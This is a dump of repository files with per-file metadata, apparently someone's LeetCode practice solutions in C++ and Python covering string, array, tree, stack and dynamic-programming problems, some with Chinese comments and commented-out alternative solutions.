"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "#include <iostream> \n#include <vector>\n\nusing namespace std;\n\nint a[] = { 1, 3, 5, 4, 6 };\nchar str[] = \"abcde\";\n\nvoid print_subset(int n, int s)\n{\n\tprintf(\"{\");\n\tfor (int i = 0; i < n; ++i)\n\t{\n\t\tif (s&(1 << i)) // 判断s的二进制中哪些位为1,即代表取某一位 \n\t\t\tprintf(\"%c \", str[i]); //或者a[i] \n\t}\n\tprintf(\"}\\n\");\n}\n\nvoid subset(int n)\n{\n\tfor (int i = 0; i < (1 << n); ++i)\n\t{\n\t\tprint_subset(n, i);\n\t}\n}\n\n\n\nint findMinCoins(int n)\n{\n\tvector<int> result(n + 1, 0);\n\tfor (int i = 1; i <= n; i++)\n\t{\n\t\tif (i < 2)\n\t\t\tresult[i] = result[i - 1] + 1;\n\t\telse if (i >= 2 && i < 5)\n\t\t\tresult[i] = result[i - 1] + 1 <= result[i - 2] + 1 ? result[i - 1] + 1 : result[i - 2] + 1;\n\t\telse\n\t\t{\n\t\t\tint temp = result[i - 1] + 1 <= result[i - 2] + 1 ? result[i - 1] + 1 : result[i - 2] + 1;\n\t\t\tresult[i] = temp < result[i - 5] + 1 ? temp : result[i - 5] + 1;\n\t\t}\n\t}\n\treturn result[n];\n}\n\nvoid f(char **p)\n{\n\t*p += 2;\n}\n"
},
{
"alpha_fraction": 0.4208846390247345,
"alphanum_fraction": 0.42498859763145447,
"avg_line_length": 22.084211349487305,
"blob_id": "6d28155378c1a8174fb6194f65e3a6ef62257129",
"content_id": "668181099ea9dad0e294712d46efa15dd270021a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2195,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 95,
"path": "/LeetCode/Longest Substring Without Repeating Characters/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <map>\nusing namespace std;\n\nclass Solution\n{\npublic:\n int lengthOfLongestSubstring(string s)\n {\n int max_length = 0;\n map<char, int> mapstring;\n map<char, int> ::iterator it;\n int temp_length = 0;\n for(int i = 0, j = 0; i < s.length(); i++)\n {\n it = mapstring.find(s[i]);\n if(it == mapstring.end())\n {\n mapstring.insert(pair<char, int>(s[i], 1));\n temp_length++;\n continue;\n }\n if(temp_length > max_length)\n max_length = temp_length;\n for(j; j < i; j++)\n {\n if(s[j] != s[i])\n {\n mapstring.erase(s[j]);\n temp_length--;\n }\n else\n {\n j++;\n break;\n }\n }\n\n }\n if(temp_length > max_length)\n max_length = temp_length;\n return max_length;\n }\n};\n\n\nint main()\n{\n string ss;\n cout << \"Please input the string:\" << endl;\n cin >> ss;\n Solution s;\n cout << \"The Longest Substring size is:\" << s.lengthOfLongestSubstring(ss) << endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n\n\n/*\nint lengthOfLongestSubstring(string s) {\n if(s.size()<2){\n return s.size();\n }\n\n int longest=0;\n int tempCount=0;\n unordered_set<char> keys;\n auto beginindexIt =s.begin();\n auto it = beginindexIt;\n while(it!=s.end()){\n if(s.end()-it+tempCount <=longest){\n return longest;\n }\n if(keys.find(*it) == keys.end()){\n keys.insert(*it);\n tempCount++;\n if(tempCount>longest){\n longest = tempCount;\n }\n }else{\n for(beginindexIt;beginindexIt<it;beginindexIt++){\n if(*beginindexIt!=*it){\n keys.erase(*beginindexIt);\n tempCount--;\n }else{\n beginindexIt++;\n break;\n }\n }\n }\n it++;\n }\n return longest;\n}\n*/\n"
},
{
"alpha_fraction": 0.5027472376823425,
"alphanum_fraction": 0.5206043720245361,
"avg_line_length": 14.510638236999512,
"blob_id": "72eebf9f021470374ca1422ed3297163dfce889f",
"content_id": "91f419978b9287a29332b118861d869b2fe1a137",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 728,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 47,
"path": "/LeetCode/LeetCode/LeetCode/Valid Anagram.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <hash_map>\n\nusing namespace std;\n\nclass Solution {\npublic:\n\tbool isAnagram(string s, string t) {\n\t\tif (s.size() != t.size())\n\t\t\treturn false;\n\n\t\thash_map<char, int> s_map;\n\t\thash_map<char, int> t_map;\n\t\tfor (int i = 0; i < s.size(); i++)\n\t\t{\n\t\t\tif (s_map.find(s[i]) == s_map.end())\n\t\t\t\ts_map[s[i]] = 1;\n\t\t\telse\n\t\t\t\ts_map[s[i]] = s_map[s[i]] + 1;\n\t\t\tif (t_map.find(t[i]) == t_map.end())\n\t\t\t\tt_map[t[i]] = 1;\n\t\t\telse\n\t\t\t\tt_map[t[i]] = t_map[t[i]] + 1;\n\n\t\t}\n\t\treturn s_map == t_map;\n\t}\n};\n\n/*\nif(s.length() != t.length())\nreturn false;\n\nint count[26] = {0};\n\nfor(int i=0;i<s.length();i++)\n{\ncount[s[i]-'a']++;\ncount[t[i]-'a']--;\n}\n\nfor(int i=0;i<26;i++)\nif(count[i] != 0)\nreturn false;\n\nreturn true;\n*/"
},
{
"alpha_fraction": 0.330143541097641,
"alphanum_fraction": 0.35119616985321045,
"avg_line_length": 24.512195587158203,
"blob_id": "9345e34e3abac247e318dc6bf62ba90f8ce5f118",
"content_id": "2cb406401edfe276f5fc5f4a50da96a208fde83d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1045,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 41,
"path": "/LeetCode/python/Count and Say.py",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "class Solution:\n def __init__(self):\n self.result = None\n # @return a string\n def countAndSay(self, n):\n if n == 0:\n return ''\n elif n == 1:\n return '1'\n elif n == 2:\n return '11'\n n = n - 2\n l = ['1', '1']\n self.reS(l, n)\n return self.result\n \n def reS(self, orgl, n):\n orgin = ''.join(orgl)\n l = []\n s = []\n s.append(orgin[0])\n length = 0\n i = 0\n while i < len(orgin):\n if orgin[i] == s[-1]:\n length += 1\n if i == len(orgin) - 1:\n l.append(str(length))\n l.append(s[-1])\n i = i + 1\n continue\n if orgin[i] != s[-1]:\n l.append(str(length))\n l.append(s[-1])\n s.append(orgin[i])\n length = 0\n continue\n if n == 1:\n self.result = ''.join(l)\n return\n self.reS(l, n-1)"
},
{
"alpha_fraction": 0.5241286754608154,
"alphanum_fraction": 0.5455763936042786,
"avg_line_length": 22.3125,
"blob_id": "c31140218705c5813a3872042f87196c6ecdedbe",
"content_id": "39b274bcd2b1c9a15a18d2fdb1bddaa6e01385ab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 746,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 32,
"path": "/LeetCode/LeetCode/LeetCode/House Robber.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n#include <algorithm>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n\tint rob(vector<int>& nums)\n\t{\n\t\tint length = nums.size();\n\t\tvector<int> r(length + 1, 0); // Rob the house. The maximum profit we get with robbing the i house.\n\t\tvector<int> f(length + 1, 0); // Forgive the house. \n\t\tfor (int i = 1; i < length + 1; i++)\n\t\t{\n\t\t\tr[i] = max(r[i - 1], f[i - 1] + nums[i - 1]);\n\t\t\tf[i] = max(f[i - 1], r[i - 1]); // Actually, f[i - 1] is always less or equal than r[i - 1].\n\t\t}\n\t\treturn r[length];\n\t}\n\t/*\n\tint rob(vector<int>& nums) {\n\t\tint n = nums.size(), pre = 0, cur = 0;\n\t\tfor (int i = 0; i < n; i++) {\n\t\t\tint temp = max(pre + nums[i], cur);\n\t\t\tpre = cur;\n\t\t\tcur = temp;\n\t\t}\n\t\treturn cur;\n\t*/\n};\n"
},
{
"alpha_fraction": 0.451259583234787,
"alphanum_fraction": 0.4567360281944275,
"avg_line_length": 23.70270347595215,
"blob_id": "609bf7a754b42618895576133bd6e29d93afe11e",
"content_id": "0be1ee563d59f7a1a990c1e745b738afd442faa1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 913,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 37,
"path": "/LeetCode/python/Maximum Depth of Binary Tree.py",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "# Definition for a binary tree node\n# class TreeNode:\n# def __init__(self, x):\n# self.val = x\n# self.left = None\n# self.right = None\n\nclass Solution:\n \n def __init__(self):\n self.depth = 0\n \n # @param root, a tree node\n # @return an integer\n def maxDepth(self, root):\n if root == None:\n return self.depth\n self.depth += 1\n L = []\n if root.left != None:\n L.append(root.left)\n if root.right != None:\n L.append(root.right)\n self.levelTra(L)\n return self.depth\n \n def levelTra(self, L):\n if len(L) == 0:\n return \n self.depth += 1\n l = []\n for i in range(0, len(L)):\n if L[i].left != None:\n l.append(L[i].left)\n if L[i].right != None:\n l.append(L[i].right)\n self.levelTra(l)"
},
{
"alpha_fraction": 0.6773006319999695,
"alphanum_fraction": 0.6834355592727661,
"avg_line_length": 24.5,
"blob_id": "12323451d658732fa745adab55bc9419ddd6129e",
"content_id": "3528dd6dd7c3b3aab353c10009d3aa8b71614b4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 815,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 32,
"path": "/LeetCode/LeetCode/LeetCode/Product of Array Except Self.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\n/*The idea is simply. \nThe product basically is calculated using the numbers before the current number and the numbers after the current number.\nThus, we can scan the array twice. First, we calcuate the running product of the part before the current number. \nSecond, we calculate the running product of the part after the current number through scanning from the end of the array*/\n\nclass Solution\n{\npublic:\n\tvector<int> productExceptSelf(vector<int>& nums)\n\t{\n\t\tvector<int> result;\n\t\tint length = nums.size();\n\t\tint before = 1;\n\t\tfor (int i = 0; i < length; i++)\n\t\t{\n\t\t\tresult.push_back(before);\n\t\t\tbefore *= nums[i];\n\t\t}\n\t\tint after = 1;\n\t\tfor (int i = length - 1; i >= 0; i--)\n\t\t{\n\t\t\tresult[i] *= after;\n\t\t\tafter *= nums[i];\n\t\t}\n\t\treturn result;\n\t}\n};"
},
{
"alpha_fraction": 0.3669833838939667,
"alphanum_fraction": 0.3784639835357666,
"avg_line_length": 20.58974266052246,
"blob_id": "157f6f733c42fc4fe5148a554cef300602fe76ab",
"content_id": "b2446f9776391779f61f4db9d178ec741aeaf193",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2526,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 117,
"path": "/LeetCode/Implement strStr()/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n int strStr(char *haystack, char *needle)\n {\n int hLength = 0, nLength = 0;\n int start = 0;\n bool flag = false;\n char *tempD = needle;\n char *tempS = haystack;\n while(*tempS != '\\0')\n {\n tempS++;\n hLength++;\n }\n if(hLength == 0) return -1;\n while(*tempD != '\\0')\n {\n tempD++;\n nLength++;\n }\n if(nLength == 0) return -1;\n if(hLength < nLength) return -1;\n cout << \"source length is:\" << hLength << endl;\n cout << \"d length is:\" << nLength << endl;\n tempD = needle;\n while(*haystack != '\\0')\n {\n if(*haystack != *tempD)\n {\n haystack++;\n start++;\n //if(nLength+start > hLength)\n // return -1;\n continue;\n }\n tempS = haystack;\n flag = isMatch(tempS, tempD);\n if(flag)\n break;\n start++;\n haystack++;\n tempD = needle;\n }\n if(flag) return start;\n return -1;\n }\n bool isMatch(char *s, char *d)\n {\n int flag;\n while(true)\n {\n if(*s == '\\0' && *d != '\\0')\n {\n flag = false;\n break;\n }\n if(*s != *d && *d != '\\0')\n {\n flag = false;\n break;\n }\n if(*d == '\\0')\n {\n flag = true;\n break;\n }\n s++;\n d++;\n }\n return flag;\n }\n};\n\nint main()\n{\n char *s = \"aaaaaaaaa\";\n char *d = \"g\";\n int n = 0;\n Solution ss;\n n = ss.strStr(s, d);\n //char *test;\n //test = d;\n //while(*s != '\\0')\n // n++;\n cout << \"The start is:\" << n << endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n\nclass Solution {\npublic:\n int strStr(char *haystack, char *needle) {\n int llen = strlen(haystack);\n int slen = strlen(needle);\n\n if (slen == 0) return 0;\n\n int i = slen -1;\n while (i<llen) {\n while (haystack[i] != needle[slen-1] && i<llen) i++;\n if (i == llen) return -1;\n\n int j=1;\n for (j; j<slen; j++) {\n if (needle[slen-1-j] != haystack[i-j]) break;\n }\n if (j==slen) return (i-slen+1);\n i++;\n }\n return -1;\n}\n};\n"
},
{
"alpha_fraction": 0.6186440587043762,
"alphanum_fraction": 0.6214689016342163,
"avg_line_length": 15.857142448425293,
"blob_id": "c2068a3a2eaab1033430f84ade1f9e971dd43ad8",
"content_id": "28eff0f13427eb74f54ccb266e2e9ec8e8d7eefd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 354,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 21,
"path": "/LeetCode/LeetCode/LeetCode/Contains Duplicate.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <hash_map>\n#include <vector>\n\nusing namespace std;\n\nclass Solution {\nprivate:\n\thash_map<int, int> data;\npublic:\n\tbool containsDuplicate(vector<int>& nums) {\n\t\tvector<int>::iterator it;\n\t\tfor (it = nums.begin(); it != nums.end(); it++) {\n\t\t\tif (data[*it])\n\t\t\t\treturn true;\n\t\t\telse\n\t\t\t\tdata[*it] = 1;\n\t\t}\n\t\treturn false;\n\t}\n};\n"
},
{
"alpha_fraction": 0.6002785563468933,
"alphanum_fraction": 0.6016713380813599,
"avg_line_length": 15.697674751281738,
"blob_id": "2c49a0bca27390026c1743600c8e034bee1d34ab",
"content_id": "066bacb68c3e283767bbb1dfa5cd7b16b1adb32d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 718,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 43,
"path": "/LeetCode/ConsoleApplication1/ConsoleApplication1/build.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include \"graph.h\"\n\nusing namespace std;\n\nclass GraphBuilder\n{\npublic:\n\tstring edge_filename;\n\tGraphBuilder(string filename)\n\t{\n\t\tthis->edge_filename = filename;\n\t}\n\n\tGraph buildGraph()\n\t{\n\t\tGraph g = new Graph();\n\t\tvector<Edge> edges = new vector<Edge>();\n\t\tifstream infile(edge_filename);\n\t\tif (!infile.is_open())\n\t\t{\n\t\t\tcout << \"error:can not open file:\" << edge_filename << endl;\n\t\t\tsystem(\"pause\");\n\t\t\texit(0);\n\t\t}\n\t\tstring line;\n\t\tint x, y;\n\t\twhile (getline(infile, line))\n\t\t{\n\t\t\tstringstream record(line);\n\t\t\trecord >> x;\n\t\t\trecord >> y;\n\t\t\tNode m = new Node(x);\n\t\t\tNode n = new Node(y);\n\t\t\tEdge e = new Edge(x, y);\n\t\t\tg.addNode(m);\n\t\t\tg.addNode(n);\n\t\t\tg.addEdge(m, n);\n\t\t}\n\t\tinfile.close();\n\t\treturn g;\n\t}\n\n};\n"
},
{
"alpha_fraction": 0.5030030012130737,
"alphanum_fraction": 0.5037537813186646,
"avg_line_length": 21.965517044067383,
"blob_id": "19a7308481bf9b5206e1372f686429cf916ce3f8",
"content_id": "a34654a4bc8f4afd3f0d76d3506504bc5cd857ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1332,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 58,
"path": "/LeetCode/Path Sum.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nstruct TreeNode\n{\n int val;\n TreeNode* left;\n TreeNode* right;\n TreeNode(int x) : val(x), left(NULL), right(NULL){}\n};\n\nclass Solution\n{\npublic:\n bool hasPathSum(TreeNode *root, int sum)\n {\n if(root == NULL) return false;\n if(root->left== NULL && root->right == NULL)\n {\n if(root->val == sum) return true;\n return false;\n }\n vector<int> allPath;\n trasverTree(root, allPath);\n for(vector<int>::iterator it = allPath.begin(); it != allPath.end();)\n {\n if(*it == sum) return true;\n it = allPath.erase(it);\n }\n return false;\n }\n void trasverTree(TreeNode *root, vector<int> &allPath)\n {\n if(root == NULL) return;\n if(root->left == NULL && root->right == NULL)\n allPath.push_back(root->val);\n if(root->left != NULL)\n {\n root->left->val += root->val;\n // leftsignal = true;\n }\n if(root->right != NULL)\n {\n root->right-> val += root->val;\n //rightsignal = true;\n }\n trasverTree(root->left, allPath);\n trasverTree(root->right, allPath);\n }\n};\n\nint main()\n{\n cout << \"hello world\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.6580086350440979,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 14.931034088134766,
"blob_id": "5dffcd86c2b735e685dd1e2b69260912a3f68c59",
"content_id": "a3d7fed4c36bed6077d940833cd6c299660d5894",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1386,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 87,
"path": "/LeetCode/LeetCode/LeetCode/Implement Queue using Stacks.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <stack>\n\nusing namespace std;\n\n/*\nclass Queue {\nprivate:\nstack<int> data;\nstack<int> transfer;\npublic:\n//transfer function\nvoid transferData(stack<int>& s1, stack<int>& s2)\n{\nwhile (!s1.empty())\n{\ns2.push(s1.top());\ns1.pop();\n}\n}\n\n// Push element x to the back of queue.\nvoid push(int x) {\ndata.push(x);\n}\n\n// Removes the element from in front of queue.\nvoid pop(void) {\ntransferData(data, transfer);\ntransfer.pop();\ntransferData(transfer, data);\n}\n\n// Get the front element.\nint peek(void) {\nint result;\ntransferData(data, transfer);\nresult = transfer.top();\ntransferData(transfer, data);\nreturn result;\n}\n\n// Return whether the queue is empty.\nbool empty(void) {\nreturn data.empty();\n}\n};\n*/\n\nclass Queue {\nprivate:\n\tstack<int> data;\n\tstack<int> transfer;\npublic:\n\t//transfer function\n\tvoid transferData(stack<int>& s1, stack<int>& s2)\n\t{\n\t\twhile (!s1.empty())\n\t\t{\n\t\t\ts2.push(s1.top());\n\t\t\ts1.pop();\n\t\t}\n\t}\n\n\t// Push element x to the back of queue.\n\tvoid push(int x) {\n\t\ttransferData(transfer, data);\n\t\tdata.push(x);\n\t}\n\n\t// Removes the element from in front of queue.\n\tvoid pop(void) {\n\t\ttransferData(data, transfer);\n\t\ttransfer.pop();\n\t}\n\n\t// Get the front element.\n\tint peek(void) {\n\t\ttransferData(data, transfer);\n\t\treturn transfer.top();\n\t}\n\n\t// Return whether the queue is empty.\n\tbool empty(void) {\n\t\treturn data.empty() && transfer.empty();\n\t}\n};\n"
},
{
"alpha_fraction": 0.6555740237236023,
"alphanum_fraction": 0.7337770462036133,
"avg_line_length": 23.040000915527344,
"blob_id": "449e760272ee8d0c425d3791bc2530b20b726b63",
"content_id": "700c14d4184e02474aa85dd6551676cfe9d09574",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 765,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 25,
"path": "/LeetCode/LeetCode/LeetCode/Number of 1 Bits.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "#include <iostream>\n#include <stdint.h>\n\nusing namespace std;\n\n/*\nWrite a function that takes an unsigned integer and returns the number of ’1' bits it has (also known as the Hamming weight).\nFor example, the 32-bit integer ’11' has binary representation 00000000000000000000000000001011, so the function should return 3.\n\n一看到uint32_t这种的就有点慌,不过貌似和普通的int什么的也没有什么太多的不同。\n这个题其实和组成原理里边的如何把一个整数表示成二进制数是一回事,直接实现那个算法基本就可以了。\n*/\nclass Solution{\npublic:\n\tint hammingWeight(uint32_t n) {\n\t\tuint32_t temp = n;\n\t\tint count = 0;\n\t\twhile (temp)\n\t\t{\n\t\t\tcount += temp % 2;\n\t\t\ttemp = temp / 2;\n\t\t}\n\t\treturn count;\n\t}\n};\n"
},
{
"alpha_fraction": 0.5681234002113342,
"alphanum_fraction": 0.5796915292739868,
"avg_line_length": 13.425926208496094,
"blob_id": "101dee912f4284659291e3caf80ef11f68d578e1",
"content_id": "c63568c6983a265d626d2c2d19252c9d7ce0c9c9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 778,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 54,
"path": "/LeetCode/LeetCode/LeetCode/Add Digits.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include<iostream>\n#include <sstream>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n\t/*\n\tint addDigits(int num)\n\t{\n\t\tif (num == 0)\n\t\t\treturn num;\n\t\telse if ((num % 9) == 0)\n\t\t\treturn 9;\n\t\telse\n\t\t\treturn num % 9;\n\t}\n\t*/\n\tint addDigits(int num)\n\t{\n\t\tif (num < 10)\n\t\t\treturn num;\n\t\tint sum = 0;\n\t\tstringstream ss;\n\t\tss << num;\n\t\tstring numString;\n\t\tss >> numString;\n\t\tfor (auto c : numString)\n\t\t{\n\t\t\tint temp;\n\t\t\tstringstream stream;\n\t\t\tstream << c;\n\t\t\tstream >> temp;\n\t\t\tsum += temp;\n\t\t}\n\t\treturn addDigits(sum);\n\t}\n};\n/*\nint main()\n{\n\tSolution s;\n\tint num;\n\tcout << \"Please input a non negtive number!\" << endl;\n\twhile (cin >> num)\n\t{\n\t\tcout << s.addDigits(num) << endl;\n\t\tcout << \"Please input a non negtive number!\" << endl;\n\t}\n\tcout << \"hello world\" << endl;\n\treturn 0;\n}\n*/"
},
{
"alpha_fraction": 0.504792332649231,
"alphanum_fraction": 0.5159744620323181,
"avg_line_length": 15.051281929016113,
"blob_id": "1e625566176e1759b60b081ec4e9edb6b9d6be86",
"content_id": "cba35277896cde786f1f4f4b1062f8227ca3dad3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 626,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 39,
"path": "/LeetCode/LeetCode/LeetCode/Maximum Subarray.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n\tint maxSubArray(vector<int>& nums)\n\t{\n\t\tint sum = nums[0], preSum = nums[0];\n\t\tint length = nums.size();\n\t\tint j = 0;\n\t\twhile (nums[j] <= 0 && j < length)\n\t\t{\n\t\t\tif (nums[j] > sum)\n\t\t\t\tsum = preSum = nums[j];\n\t\t\tj++;\n\t\t}\n\t\tif (j < length)\n\t\t\tsum = preSum = nums[j];\n\t\telse\n\t\t\treturn sum;\n\t\tfor (int i = j + 1; i < length; i++)\n\t\t{\n\t\t\tif (sum + nums[i] > preSum)\n\t\t\t{\n\t\t\t\tsum += nums[i];\n\t\t\t\tpreSum = sum;\n\t\t\t\tcontinue;\n\t\t\t}\n\t\t\tif (sum + nums[i] < 0)\n\t\t\t\tsum = 0;\n\t\t\telse\n\t\t\t\tsum += nums[i];\n\t\t}\n\t\treturn sum > preSum ? sum : preSum;\n\t}\n};\n"
},
{
"alpha_fraction": 0.2562907636165619,
"alphanum_fraction": 0.30382105708122253,
"avg_line_length": 22.866666793823242,
"blob_id": "2d64b19ccbf4f3929e90c6cdc38591293c6558ea",
"content_id": "c7dfdf64004dce6977ab55e7f374d3221d54cfed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1073,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 45,
"path": "/LeetCode/python/Reverse Integer.py",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "class Solution:\n # @return an integer\n def reverse(self, x):\n l = []\n s = str(x)[::-1]\n if s[-1] == '-':\n l.append('-')\n for i in range(0, len(s)-1):\n if s[i] == '0' and len(l) > 0 and l[-1] == '-':\n continue\n else:\n l.append(s[i])\n if s[-1] != '-':\n l.append(s[-1])\n if len(l) == 0:\n return 0\n if l[0] == '-':\n s = ''.join(l[1:])\n if len(s) >= 10 and s > '2147483647':\n return 0\n else:\n s = '-' + s\n return int(s)\n else:\n s = ''.join(l)\n if len(s) >= 10 and s > '2147483647':\n return 0\n else:\n return int(s)\n\n# class Solution {\n# public:\n# int reverse(int x) {\n# int i,s = 0;\n# for(i = 0; x != 0; i++)\n# {\n# s = (s+x % 10)*10;\n# x = x / 10; \n# }\n# if(x < 0)\n# s = -s;\n# return s/10;\n# }\n\n# };"
},
{
"alpha_fraction": 0.5470085740089417,
"alphanum_fraction": 0.6153846383094788,
"avg_line_length": 18.55555534362793,
"blob_id": "b686269448cd6d23d0a77599a38dccfdf5e15bda",
"content_id": "0f8cbd68681befed5a1ec12b5295f05d1587b2d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 351,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 18,
"path": "/LeetCode/python/Find Peak Element.py",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "def Helper(num, low, high):\n\tif low == high:\n\t\treturn low\n\telse:\n\t\tmid1 = int((low + high) / 2)\n\t\tmid2 = mid1 + 1\n\t\tif num[mid1] > num[mid2]:\n\t\t\treturn Helper(num, low, mid1)\n\t\telse:\n\t\t\treturn Helper(num, mid2, high)\n\n\ndef findPeakElement(num):\n\treturn Helper(num, 0, len(num)-1)\n\n# num = [1,2,3,5,7,4,6,3,10]\nnum = [7,5,6]\nprint(findPeakElement(num))"
},
{
"alpha_fraction": 0.40722495317459106,
"alphanum_fraction": 0.43842363357543945,
"avg_line_length": 15.916666984558105,
"blob_id": "9a163659c5c5b45276f2c5acac9fd35c1dc24577",
"content_id": "c3fb5744f167ac7cc632aed4fcd1045c28a11960",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 609,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 36,
"path": "/LeetCode/7/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n\nusing namespace std;\n\nstring revert(int n)\n{\n string m = \"0123456789ABCDEFGH\";\n string temp = \"\";\n string result = \"\";\n //int a;\n int b;\n while(true)\n {\n b = n % 18;\n n = n / 18;\n temp += m[b];\n if(n < 18)\n {\n temp += m[n];\n break;\n }\n }\n for(int i = temp.size()-1; i >= 0; i--)\n result += temp[i];\n return result;\n}\n\nint main()\n{\n int a;\n cout << \"Please input the number:\" << endl;\n cin >> a;\n cout << revert(a) << endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.34901461005210876,
"alphanum_fraction": 0.3674507439136505,
"avg_line_length": 21.154930114746094,
"blob_id": "2a91e83aeef9ec8e6b2a31d2c42cc826da1a57ef",
"content_id": "3184d5a503d242a7dfadc04c00876d6a43cd5974",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1599,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 71,
"path": "/LeetCode/Merge Sorted Array/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "#include <iostream>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n void mergeSortedArray(int A[], int m, int B[], int n)\n {\n int C[m+n];\n int i, j, k = 0;\n for(i = 0, j = 0; i < m && j < n;)\n {\n if(A[i] <= B[j])\n {\n C[k++] = A[i];\n i++;\n }\n else\n {\n C[k++] = B[j];\n j++;\n }\n }\n if(i == m)\n {\n while(j < n)\n C[k++] = B[j++];\n }\n if(j == n)\n {\n while(i < m)\n C[k++] = A[i++];\n }\n for(i = 0; i < m+n; i++)\n A[i] = C[i];\n for(i = 0; i < m+n; i++)\n cout<< A[i] << \" \";\n cout << endl;\n }\n};\n\n/*从最后一个元素考虑 妙妙妙!\nclass Solution {\npublic:\n void merge(int A[], int m, int B[], int n) {\n\n int a=m-1;\n int b=n-1;\n int i=m+n-1; // calculate the index of the last element of the merged array\n\n // go from the back by A and B and compare and but to the A element which is larger\n while(a>=0 && b>=0){\n if(A[a]>B[b]) A[i--]=A[a--];\n else A[i--]=B[b--];\n }\n\n // if B is longer than A just copy the rest of B to A location, otherwise no need to do anything\n while(b>=0) A[i--]=B[b--];\n }\n};\n*/\nint main()\n{\n int A[10] = {1, 3, 10, 13};\n int B[5] = {2, 3, 5, 7, 15};\n Solution s;\n s.mergeSortedArray(A, 4, B ,5);\n cout << \"Hello world!\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5145772695541382,
"alphanum_fraction": 0.5291545391082764,
"avg_line_length": 17.052631378173828,
"blob_id": "ed828c228f231e1c5324de10af4d5ed5a94e000e",
"content_id": "867908cb3aefc20c38abe6dab244aac216152a5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 686,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 38,
